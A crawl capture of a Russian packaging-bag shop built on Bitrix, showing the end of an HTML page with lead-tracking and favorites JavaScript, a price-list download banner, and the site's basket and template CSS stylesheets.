    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://meshki-polyarnye-zori.ru/include/catalog-banner-cost.html
body_size: 162
content:
<div class="catalog-banner">
    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
		<img class="catalog-banner__icon" src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">
		
		<p class="catalog-banner__text">
			Скачать оптовый прайс-лист
		</p>
	</a>
</div>


--- FILE ---
content_type: text/css
request_url: https://meshki-polyarnye-zori.ru/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237
body_size: 1522
content:
.bx-basket-block{position:relative;padding-bottom:5px;padding-left:20px;padding-right:20px;white-space:nowrap;font-size:12px;display:flex}.bx-basket-block>.fa{position:absolute;top:3px;left:0;width:12px;color:#97a1ab}.bx-basket-block a{margin-right:10px}@media (min-width:768px){.bx-basket-fixed{position:fixed;z-index:998;overflow:hidden;width:200px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-fixed.top{top:10px}.bx-basket-fixed.bottom{bottom:10px}.bx-basket-fixed.left{left:10px}.bx-basket-fixed.bx-max-height{top:10px;bottom:10px}}@media (max-width:767px){.bx-basket-fixed{position:fixed;right:0;bottom:0;left:0;z-index:998;overflow:hidden;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 7px 10px rgba(0,0,0,.15)}.bx-basket-item-list{display:none}}.bx-basket-fixed .bx-basket-block{margin-left:10px}.bx-basket-item-list{position:relative;overflow:hidden;padding-bottom:20px;border-top:1px solid #f7f7f7}.bx-opener .bx-basket-item-list{padding-bottom:75px}.bx-max-height .bx-basket-item-list{position:absolute;right:0;bottom:0;left:0}.bx-basket-item-list-action{position:absolute;right:0;bottom:0;left:0;z-index:120;padding:3px 0;height:20px;background:#f7f7f7;color:#4f4f4f;vertical-align:middle;text-align:center;font-size:12px;line-height:14px;cursor:pointer}.bx-basket-item-list-button-container{position:absolute;right:0;bottom:20px;left:0;padding:10px 0;border-top:1px solid #f7f7f7;background:#fff;text-align:center}.bx-basket-item-list-container{overflow-y:auto;max-height:100%}.bx-basket-item-list-item{position:relative;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;border-bottom:1px solid #f7f7f7}.bx-basket-item-list-container .bx-basket-item-list-item:last-child{margin-bottom:0;border-bottom:none}.bx-basket-item-list-item-img{position:relative;padding-bottom:5px;text-align:center}.bx-basket-item-list-item-img img{max-width:90px;height:auto;border:1px solid #e6e6e6}.bx-basket-item-list-item-name{padding-bottom:5px}.bx-basket-item-list-item-name a{font-size:13px;line-height:16px}.bx-basket-item-list-item-remove{position:absolute;top:-7px;right:10px;width:20px;height:20px;opacity:.5;cursor:pointer;transition:250ms linear all}.bx-basket-item-list-item-remove:after,.bx-basket-item-list-item-remove:before{position:absolute;top:50%;left:50%;display:block;width:10px;height:2px;border-radius:1px;background-color:#333;content:'';transform:translate(-50%,-50%)}.bx-basket-item-list-item-remove:after{transform:translate(-50%,-50%) rotate(45deg)}.bx-basket-item-list-item-remove:before{transform:translate(-50%,-50%) rotate(135deg)}.bx-basket-item-list-item-remove:hover{opacity:.7}.bx-basket-item-list-item-price-block{padding-bottom:5px;font-size:12px}.bx-basket-item-list-item-price{display:inline-block;margin-right:5px}.bx-basket-item-list-item-price-old{display:inline-block;margin-right:5px;color:#b0b0b0;text-decoration:line-through}.bx_cart_login_top .bx-hdr-profile{line-height:1.44em}.bx-basket-block .sale-bt{color:#fff;border-bottom:none;margin:0;margin-left:auto}.bx-basket-block .sale-bt:hover{margin:0;margin-left:auto}

    .add-items {
        display: flex;
        align-items: center;
        justify-content: space-between;
        width: 100%;
    }

    .add-items .bx-basket-block {
        min-width: 50%;
        width: 100%;
        padding: 0;
        margin: 0;
    }

    .add-items .bx-basket-block a {
        margin: 0;
        display: flex;
        align-items: center;
    }

    span.add_count {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 13px;
        line-height: 16px;
        color: #27B243;
        position: relative;
        padding-right: 8px;
        margin-right: 9px;
    }

    span.add_count:after {
        content: '';
        width: 1px;
        top: 0;
        bottom: 0;
        background: rgba(39,178,67, 0.2);
        position: absolute;
        right: 0;
        z-index: 1;
    }

    .add-items .bx-basket-block svg {
        margin-right: 6px;
    }
    .add-items .bx-basket-block a span.in-hide {
        display: none;
    }

    span.add_text {
        font-family: "Commissioner", sans-serif;
        font-style: normal;
        font-weight: 600;
        font-size: 12px;
        line-height: 20px;
        color: #333333;
    }

    .mobile-favor path:last-child {
        display: none;
    }

    a.mobile-favor.in-favor path:last-child {
        display: block;
    }

    .button_3155 {
        margin-bottom: 50px!important;
    }
.bx-basket-block__title {
    font-size: 12px;
    font-weight: 600;
}

.bx-basket-block-favorities {
	position: fixed;
	z-index: 998;
	overflow: hidden;
	bottom: 0;
	right: 60px;
	padding: 14px;
    box-sizing: border-box;
}

.bx-basket-block-compare a,
.bx-basket-block-favorities a {
    display: flex;
    align-content: center;
    align-items: center;
	text-decoration: none;
}
.webcube-favorites-heart-bottom {
    display: block;
    height: 16px;
}
.bx-basket-block-compare {
    padding-right: 15px;
}
@media (min-width:768px){
	.bx-basket-block-favorities {
        right: 75px;
        bottom: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://meshki-polyarnye-zori.ru/bitrix/templates/mirpack_new/custom.css?1758289007205171
body_size: 57920
content:
* {
    margin: 0;
    padding: 0;
}
iframe {
    border: none;
}
/*
input[type='number'] {
    -moz-appearance: textfield;
}*/
/*
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}*/
.red { color: #ff0000}
body {
    font-size: 14px;
    line-height: 20px;
    background-color: #fff;
    font-family: 'Commissioner', sans-serif;
    overflow-x: hidden;
}

@media (min-width: 768px) {
    body {
        font-size: 16px;
        line-height: 22px;
    }
}

/* footer bottom */
html {
    height: 100%;
}

body {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.header {
    flex: 0 0 auto;
}

.main-content {
    flex: 1 0 auto;
}

.footer {
    flex: 0 0 auto;
}

/* /footer bottom */

.row-no-gutters {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

.row-no-gutters>[class^="col-"] {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.font-normal {
    font-weight: normal !important;
}

.tab-content>.tab-pane {
    display: flex;
    margin-bottom: 50px;
}


.pr-0 {
    padding-right: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.line-height-5 {
    line-height: 1.5;
}

.title-b-bottom {
    padding-bottom: 16px;
    border-bottom: 2px solid #1C9331;
}

.font-size-16 {
    font-size: 16px !important;
}

.inner {
    margin: 0 auto;
    max-width: 1170px;
    position: relative;
}

.bx-footer-line {
    background: #fff !important;
}

.trust img {
    width: 115px;
}

.bx-content .h1,
.bx-content h1 {
    color: #293445;
    font-size: 24px;
    font-weight: bold;
    padding-bottom: 12px;
    text-transform: uppercase;
}

.font-bold,
b {
    font-weight: bold;
}

.no-visible {
    visibility: hidden;
    opacity: 0;
}

.font-roboto {
    font-family: 'Roboto', sans-serif;
}

h1 {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

h2,
.h2 {
    font-size: 20px;
    line-height: 32px;
    font-weight: 600;
}

h3,
.h3 {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
}

@media (min-width: 992px) {
    h1 {
        font-size: 32px;
        line-height: 40px;
    }

    h2,
    .h2 {
        font-size: 24px;
    }
}

@media (min-width: 768px) {

    h3,
    .h3 {
        font-size: 20px;
        line-height: 32px;
    }
}

ol {
    list-style: none;
    counter-reset: my-awesome-counter;
}

ol li {
    counter-increment: my-awesome-counter;
    position: relative;
    padding-left: 20px;
    margin-bottom: 16px;
}

ol li::before {
    content: counter(my-awesome-counter) ".";
    position: absolute;
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .row-no-margin-sm {
        margin: 0;
    }
}

.header-contact {
    width: 27%;
    float: left;
    display: inline-block;
    text-align: right;
    padding-top: 15px;
}

.header-contact-item__title {
    text-transform: none;
    font-size: 12px;
    line-height: 20px;
    margin-right: 6px;
    font-weight: 600;
}

.header-contact .header-contact-item {
    font-size: 14px;
    font-weight: bold;
    line-height: 20px;
    text-transform: uppercase;
    white-space: nowrap;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: center;
    align-items: center;
}

@media(min-width: 1200px) {
    .header-contact .header-contact-item {
        line-height: 26px;
    }

    .header-contact .header-contact-item--email {
        position: relative;
        top: -1px;
    }
}

.header-contact-item {
    white-space: nowrap;
}

.header-contact .header-contact-item:not(:last-child) {
    margin-right: 12px;
}

.soc_numbers__text {
    margin-left: 5px;
}

@media(max-width: 991px) {
    .header-top__soc-wrapper .soc_numbers__text {
        display: none !important;
    }
}

/*Footer*/

.footer__sale-block {
    margin: 20px 0;
}

/* FOOTER */

/* ========================================================================
		 Component: Table
		 ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
.uk-table {
    /* 1 */
    border-collapse: collapse;
    border-spacing: 0;
    /* 2 */
    width: 100%;
    /* 3 */
    margin-bottom: 20px;
    white-space: nowrap;
}

@media (max-width: 991px) {
    .uk-table {
        display: block;
        overflow: auto;
    }
}

/*
 * Add margin if adjacent element
 */
*+.uk-table {
    margin-top: 20px;
}

.uk-table th,
.uk-table td {
    padding: 15px;
}

/*
 * Set alignment
 */
.uk-table th {
    text-align: left;
}

.uk-table td {
    vertical-align: top;
}

.uk-table thead th {
    vertical-align: bottom;
}

/*
 * Caption and footer
 */
.uk-table caption,
.uk-table tfoot {
    font-size: 12px;
    font-style: italic;
}

.uk-table caption {
    text-align: left;
    color: #999999;
}

/*
 * Active State
 */
.uk-table tbody tr.uk-active {
    background: #eeeeee;
}

/* Sub-modifier: `uk-table-middle`
========================================================================== */
.uk-table-middle,
.uk-table-middle td {
    vertical-align: middle !important;
}

/* Modifier: `uk-table-striped`
========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
    background: #f5f5f5;
}

/* Modifier: `uk-table-condensed`
========================================================================== */
.uk-table-condensed td {
    padding: 4px 8px;
}

/* Modifier: `uk-table-hover`
========================================================================== */
.uk-table-hover tbody tr:hover {
    background: #eeeeee;
}

.constr {
    text-transform: lowercase;
}

.roistat-lh-copyright {
    display: none !important;
}

.work-holiday {
    padding: 10px;
}

.work-holiday,
.work-holiday ul li {
    font-weight: bold;
    text-align: center;
    color: rgba(255, 0, 4, 1.00);
}

#navigation-header {
    position: relative;
    top: 0px;
    z-index: 1000;
}

#navigation-header.fixed {
    position: relative;
    top: 0;
    width: 100%;
    padding: 0;
    margin: 0;
    opacity: 0.95;
    background: #fff;
    z-index: 1000;
    box-shadow: 0 1px 8px rgba(0, 0, 0, .3);
}

@media (min-width: 768px) {
    #navigation-header.fixed {
        position: fixed;
    }
}

.andro {
    display: none;
    visibility: hidden;
}



input[type="password"] {
   /* margin: inherit 4px;*/
    padding: 0 4px;
    border: 1px solid #CCD5DB;
    border-radius: 2px;
    background: #f8fafc;
    outline: none;
}


/*mirpack_new*/
.section--map+.row,
.catalog-sb-area,
.header-banner {
    display: none !important;
}


.header-contact {
    width: auto;
    float: right;
}

@media (min-width: 1230px) {
    .container {
        width: 1200px;
    }

    .header .container {
        width: 100%;
        max-width: 1600px;
    }

    .header .container .row {
        margin-right: 0;
    }
}


/* --------------------------------------------------------------- */
/*														NEW DESING													 */
/* --------------------------------------------------------------- */


@media (max-width: 767px) {
    body {
        line-height: 1.42857143;
    }
}

p:last-child {
    margin-bottom: 0;
}

.list-unstyled--dash {}

.list-unstyled--dash li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dash li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

.list-unstyled--dashSM {}

.list-unstyled--dashSM li {
    position: relative;
    padding-left: 20px;
}

.list-unstyled--dashSM li:before {
    content: '–';
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    margin: auto;
}

/*link-underline*/
.link-underline {
    text-decoration: underline;
}

.link-underline:hover {
    text-decoration: none;
}

.link-unline:hover {
    text-decoration: underline;
}

/*link-underline*/

/*link-color*/
.link-color-0 {
    color: #000;
}

.link-color-0:hover {
    color: #000;
}

.link-color-1,
.link-color-1:hover,
.link-color-1:focus {
    color: #1C9331;
}

.link-color-2,
.link-color-2:hover,
.link-color-2:focus {
    color: #0072BC;
}

.link-color-3,
.link-color-3:hover,
.link-color-3:focus {
    color: #333;
}

.link-color-6 {
    color: #0094FF;
}

.link-color-6:hover {
    color: #0094FF;
}

/*link-color*/

/*text-color*/
.text-color-black {
    color: #000;
}

.text-color-0 {
    color: white;
}

.text-color-1 {
    color: #1C9331;
}

.text-color-2 {
    color: #27B243;
}

.text-color-3 {
    color: #888;
}

.text-color-4 {
    color: rgba(0, 0, 0, 0.4);
}

.text-color-5 {
    color: rgba(0, 0, 0, 0.25);
}

.text-color-6 {
    color: #0094FF;
}

.text-color-7 {
    color: #CF8900;
}

.text-color-8 {
    color: #333;
}

.text-color-9 {
    color: #e40029;
}

/*bd-color*/
.bd-color-0 {
    border-color: #ddd;
}

/*bg-color*/
.bg-color-0 {
    background-color: white;
}

.bg-color-1 {
    background-color: #eee;
}

.bg-color-2 {
    background-color: #F5F5F5;
}

.bg-color-3 {
    background-color: #27B243;
}

.bg-color-4 {
    background-color: rgba(0, 0, 0, 0.04);
}

.bg-color-5 {
    background-color: rgba(39, 178, 67, 0.2);
}

.bg-color-6 {
    background-color: rgba(255, 199, 0, 0.216);
}

.bg-color-7 {
    background-color: #FF005C;
}

.bg-color-8 {
    background-color: #FF9900;
}

/*button*/
.btn.active:focus,
.btn:active:focus,
.btn:focus {
    outline: none;
}

.btn--mp {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 34px;
    text-transform: uppercase;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.btn--mp:active,
.btn--mp:focus,
.btn--mp:hover {
   /* -webkit-transition: all .05s ease;
    -moz-transition: all .05s ease;*/
    transition: all .05s ease;
}

.btn--mp:active,
.btn--mp:focus {
    box-shadow: none;
}

.btn--border-1 {
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    color: #1C9331;
    border: 1px solid #1C9331;
    border-radius: 2px;
    background-color: #fff;
    padding: 12px 20px;
    font-weight: 500;
    letter-spacing: 0.03em;
}

.btn--large {
    padding: 15px 34px;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: #fff;
}

.btn--border-1:hover {
    background-color: #1C9331;
    color: #fff;
}

.btn--color-1 {
    color: white;
    background-color: #27B243;
}

.btn--color-1:active,
.btn--color-1:focus {
    color: white;
}

.btn--color-1:hover {
    color: white;
    background-color: #1C9331;
}

.btn--color-2 {
    color: #333;
    background-color: white;
}

.btn--color-2:active,
.btn--color-2:focus,
.btn--color-2:hover {
    color: #333;
    background: #D4F0D9;
}

.btn--color-3 {
    color: #1C9331;
    background-color: #F3F3F3;
}

.btn--color-3:active,
.btn--color-3:focus,
.btn--color-3:hover {
    color: #1C9331;
    background: #D4F0D9;
}

.btn--color-4 {
    color: #333;
    background-color: #D4F0D9;
}

.btn--color-4:active,
.btn--color-4:focus,
.btn--color-4:hover {
    color: #333;
    background: #fff;
}

.btn--color-5 {
    color: #fff;
    background-color: #FF9900;
    border: 2px solid #FF9900;
}

.btn--color-5:active,
.btn--color-5:focus,
.btn--color-5:hover {
    color: #FF9900;
    background: #fff;
    border-color: #FF9900;
    box-shadow: none;
}

.btn--color-7 {
    color: #fff;
    background-color: #1C9331;
}

.btn--color-7:active,
.btn--color-7:focus,
.btn--color-7:hover {
    color: #fff;
    background: #1a862e;
}

.btn--color-orange {
    color: #fff;
    background-color: #FF9900;
}

.btn--color-orange:hover,
.btn--color-orange:focus,
.btn--color-orange:hover {
    color: #fff;
}

.btn--icon {
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn--icon svg {
    margin-left: 10px;
}

/* button-widget */
@media(min-width: 1600px) {
    .button-widget--header {
        display: flex;
    }
}

.btn--xls {
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
}

@media(min-width: 1366px) {
    .btn--xls {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

.button-widget--menu {
    margin: 20px 0 12px;
    display: flex;
    justify-content: center;
}

@media(min-width: 768px) {
    .button-widget--menu {
        display: none;
    }
}

@media(min-width: 768px) and (max-width: 1199px) {
    .button-widget {
        display: none;
    }
}

.button-widget--header {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .button-widget--header {
        margin-right: 0;
        margin-left: 0;
    }
}

/* /button-widget */

.js-catalog_show {
    margin-bottom: 40px;
}

.js-catalog_show.active {
    box-shadow: 0px 2px 5px rgb(0 0 0 / 20%), 0px 0px 1px rgb(0 0 0 / 25%);
}

.js-catalog_show.active svg {
    transform: rotate(180deg);
}

.js-catalog_show svg {
    margin-left: 9px;
}

.js-catalog_show .btn__text--hide,
.js-catalog_show.active .btn__text--more {
    display: none;
}

.js-catalog_show.active .btn__text--hide {
    display: inline-block;
}

.js-catalog_show:hover path,
.js-catalog_show:focus path {
    stroke: #fff;
}

.btn--color-6 {
    color: #27B243;
    background-color: #D4F0D9;
    border: 2px solid #D4F0D9;
}

.btn--color-6:active,
.btn--color-6:focus,
.btn--color-6:hover {
    color: #fff;
    border-color: transparent;
    background-color: #27B243;
}

.btn--back {
    padding-left: 15px;
    padding-right: 15px;
    display: inline-flex;
    align-items: center;
}

.btn--back svg {
    margin-right: 10px;
}

.btn--disabled {
    cursor: not-allowed !important;
    box-shadow: none !important;
    opacity: .65 !important;
}

/* privacy */
.privacy {
    color: #888888;
    font-size: 10px;
    line-height: 12px;
}

.privacy__link,
.privacy__link:hover {
    color: #888888;
}

/*page-header*/
.header-control--line,
.header-top,
.header-promo,
.header-center {
    display: flex;
    align-content: center;
    align-items: center;
    padding: 0;
    width: auto;
    position: relative;
}

/* header-center */
.header-center {
    flex: 1;
    justify-content: space-between;
}

.header-email {
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
}

@media(max-width: 1199px) {

    .header-email,
    .header-tel--desk {
        display: none;
    }
}

@media(min-width: 1200px) {
    .header-tel--tab {
        display: none;
    }
}

.header-tel a {
    font-size: 18px;
    font-weight: 600;
    line-height: 20px;
    color: #d60000;
    white-space: nowrap;
}

@media(min-width: 1200px) {
    .header-tel__item+.header-tel__item {
        margin-top: 8px;
    }
}

.header-info {
    margin-right: 10px;
    margin-left: 10px;
}

@media(min-width: 1600px) {
    .header-info {
        margin-right: 0;
        margin-left: 0;
    }
}

/* header-right */
.search-is-active .header-right {
    width: 73%;
}

@media(min-width: 768px) {
    .header-right .header-top__soc-wrapper {
        width: 98px;
        height: 24px;
    }
}

@media(min-width: 992px) {
    .header-right {
        width: 280px;
        margin-left: 22px;
    }

    .search-is-active .header-right {
        width: 79%;
        margin-left: 0;
    }

    .header-right .header-top__soc-wrapper {
        width: 280px;
        margin-bottom: 4px;
    }
}

.header-right .soc_numbers ul {
    justify-content: center;
    width: 100%;
    margin-right: 0;
}

.header-right .soc_numbers li {
    margin-right: 0;
}

/* header-top__search */
.search-is-active .header-promo {
    z-index: 10;
}

.search-is-active .header-center {
    display: none;
}

.header-top__search {
    flex: 1;
}

@media(min-width: 992px) {
    .search-is-active .header-top__search {
        position: relative;
        top: -22px;
    }

    .search-is-active .header-promo {
        z-index: 10;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}

@media (min-width: 992px) {
    .col-non {
        border-bottom: 0 !important;
    }
}

/* header-control */
.header-control--line {
    display: flex;
}

@media(min-width: 992px) {
    .header-control--line {
        margin-left: -8px;
        margin-bottom: 8px;
    }
}

.header-control--line .header-control__item {
    flex: 0 1 33.33333%;
    width: 33.33333%;
    max-width: 33.33333%;
    min-width: 33.33333%;
    padding-left: 8px;
}

.header-control--line .btn {
    display: flex;
}

.header-control--line .btn__text {
    flex: 1 1 auto;
    justify-content: flex-end;
}

.header-control--fixed {
    position: fixed;
    top: 473px;
    left: 0;
    display: flex;
    flex-direction: column;
    box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
}

.header-control--fixed:hover {
    box-shadow: 0 4px 10px rgba(0, 0, 0, .15);
}

.header-control__elem {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #f5f5f5;
    padding: 10px;
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    color: #27B243;
}

.header-control__elem:first-child {
    border-top-right-radius: 2px;
}

.header-control__elem:last-child {
    border-bottom-right-radius: 2px;
}

.header-control__elem span {
    padding-left: 8px;
}

.header-control__icon {
    position: relative;
}

.header-control__icon:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
    width: 1px;
    height: 20px;
    content: "";
    background: #bdbdbd;
    opacity: .2;
}

.header-control__elem svg {
    display: block;
    margin-right: 8px;
}

.header-control__elem:hover {
    background: #27B243;
}

.header-control__elem:hover span {
    color: #fff;
}

.header-control__elem:hover .header-control__icon:before {
    background: rgba(255, 255, 255, 0.2);
    opacity: 1;
}

.header-control__elem:nth-child(1) path {
    fill: #27B243;
}

.header-control__elem:nth-child(1):hover path {
    fill: #fff;
}

.header-control__elem:nth-child(2) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(2):hover path {
    stroke: #fff;
}

.header-control__elem:nth-child(3) path {
    stroke: #27B243;
}

.header-control__elem:nth-child(3):hover path {
    stroke: #fff;
}

#live_search_close {
    position: absolute;
    top: 12px;
    right: 0;
    outline: none;
    background: none;
    border: none;
    z-index: 2;
    line-height: 1;
    display: none;
}

@media(min-width: 992px) {
    #live_search_close {
        top: 21px;
    }
}

.search-is-active #live_search_close {
    display: block;
}

#live_search_close:hover path {
    stroke: #27B243;
}

.live-search {
    position: relative;
    height: 36px;
    display: none;
}

.search-is-active .live-search #search_result {
    visibility: visible;
    opacity: 1;
}

.live-search__item {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
}

.live-search__result {
    z-index: 2;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    padding: 20px 0;
}
/*
.live-search__result::-webkit-scrollbar {
    width: 13px;
    height: 13px;
}

.live-search__result::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.live-search__result::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.live-search__result::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
}*/

.live-search #search_result {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 50vh;
    background-color: #fff;
    visibility: hidden;
    opacity: 0;
    z-index: 2;
    text-align: left !important;
}

@media(min-width: 992px) {
    .live-search #search_result {
        height: 46vh;
    }
}

.header-top.search-is-active:after {
    content: '';
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100vw;
    height: calc(50vh + 80px);
    background-color: #fff;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    display: block;
}

.live-search__submit {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    left: 0;
    z-index: 2;
}

.live-search__submit:hover path {
    stroke: #333;
}

.live-search__reset {
    background: none;
    border: none;
    outline: none;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    right: 0;
    z-index: 2;
    font-size: 14px;
    line-height: 20px;
    display: inline-flex;
    align-items: center;
    color: #888888;
    opacity: 0;
    visibility: hidden;
}

.search-is-active .live-search .live-search__reset {
    opacity: 1;
    visibility: visible;
}

.live-search__reset svg {
    margin-left: 10px;
}

.live-search__reset:hover path {
    stroke: #333;
}

.live-search__reset:hover {
    color: #333;
}

.live-search input {
    border: none;
    box-shadow: none;
    outline: none;
    border-bottom: 2px solid #27B243;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding: 0 100px 0 25px;
    font-size: 14px;
    z-index: 2;
}

@media(max-width: 1199px) {
    .live-search input {
        padding-right: 5px;
    }

    .live-search span {
        display: none;
    }
}

.list-sections {
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-sections a {
    color: #333;
    font-size: 14px;
    line-height: 20px;
    position: relative;
    padding-right: 20px;
    display: inline-block;
}

.list-sections a:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 10px;
    top: 50%;
    margin-top: -6px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
    opacity: 0;
    display: inline-block;
   /* -webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;*/
    transition: all .25s ease;
}

.list-sections a:hover,
.list-sections a:focus {
    color: #1C9331;
    text-decoration: none;
}

.list-sections a:hover:after {
    opacity: 1;
    right: 0;
}

.list-sections li {
    margin-bottom: 10px;
    padding-left: 20px;
    position: relative;
}

.list-sections li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -2px;
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #1C9331;
}


.list-products {
    padding-bottom: 10px;
    border-bottom: 1px solid #EBEBEB;
}

.list-products li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

a.list-products__image {
    margin-right: 20px;
    flex: 0 0 80px;
    width: 80px;
    max-width: 80px;
    height: 80px;
    border: 1px solid #EBEBEB;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 80%;
    background-color: #fff;
}

a.list-products__image:hover {
    border-color: #EBEBEB;
}

a.list-products__text {
    color: #333;
    font-size: 14px;
    line-height: 20px;
}

a.list-products__text:hover {
    text-decoration: underline;
}

a.live-search__to-page {
    display: inline-block;
    margin-top: 12px;
    color: #1C9331;
    text-decoration: underline;
    font-size: 14px;
    line-height: 20px;
    padding-right: 25px;
    position: relative;
}

a.live-search__to-page:after {
    content: '';
    position: absolute;
    width: 8px;
    height: 13px;
    right: 0;
    top: 50%;
    margin-top: -5px;
    background-repeat: no-repeat;
    background-image: url('../mirpack_new/images/right-arrow.svg');
}

a.live-search__to-page:hover {
    text-decoration: none;
}


.live-search__default .list-sections {
    border-bottom: none;
    padding: 0;
    margin: 0;
}

.live-search__default p {
    margin-bottom: 10px;
    color: #828282;
    font-size: 14px;
    line-height: 20px;
}

.live-search__default .list-sections li {
    padding-left: 0;
}

.live-search__default .list-sections li:before {
    display: none;
}

.live-search__empty {
    margin-bottom: 10px;
    font-weight: 600;
}

.live-search.is-active {
    display: block;
}

.live-search.is-active #search_result,
.live-search.is-active .live-search__reset {
    visibility: visible;
    opacity: 1;
}

@media (max-width: 767px) {
    .search-is-active .live-search #search_result:after {
        display: none;
    }

    .live-search #search_result {
        height: auto;
        box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    }

    .live-search {
        height: 48px;
        font-size: 13px;
        line-height: 18px;
    }

    .live-search__submit {
        left: 10px;
    }

    .live-search__default p {
        font-size: 13px;
        line-height: 18px;
    }

    .live-search input {
        padding: 0 35px;
        border-width: 1px;
    }

    .live-search__reset {
        font-size: 0;
    }

    .live-search__reset svg {
        margin-left: 0;
        margin-right: 16px;
    }

    .live-search__default,
    .live-search__empty {
        padding: 0 15px;
    }

    .live-search__result {
        height: auto;
